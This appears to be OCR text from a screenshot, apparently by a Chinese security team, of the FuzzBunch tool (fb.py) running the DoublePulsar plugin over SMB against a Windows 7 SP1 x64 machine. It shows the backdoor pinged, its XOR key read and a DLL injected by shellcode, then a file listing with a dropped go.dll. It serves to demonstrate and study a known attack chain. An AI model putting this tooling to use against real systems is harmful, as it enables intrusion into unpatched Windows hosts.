 C:\Windows\system32\cmd.exe - fb.py
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x36AF006
6
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
C:\Windows\system32\cmd.exe
C:\Users\xyzz>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Search Local Disk (C:)
Date modified Type Size
5/9/2017 7:36 AM File folder
5/9/2017 7:25 AM File folder
7/13/2009 8:20 PM File folder
3/1/2017 10:21 PM File folder
4/17/2017 10:45 PM File folder
4/17/2017 11:03 PM File folder
4/17/2017 11:09 PM File folder
temp 4/17/2017 11:20 PM File folder
Users 3/1/2017 10:17 PM File folder
Windows 4/17/2017 10:54 PM File folder
go.dll 5/12/2017 11:49 AM Application extens... 5 KB
Pictures
Videos
Computer
Network
11 items
ChaMd5安全团队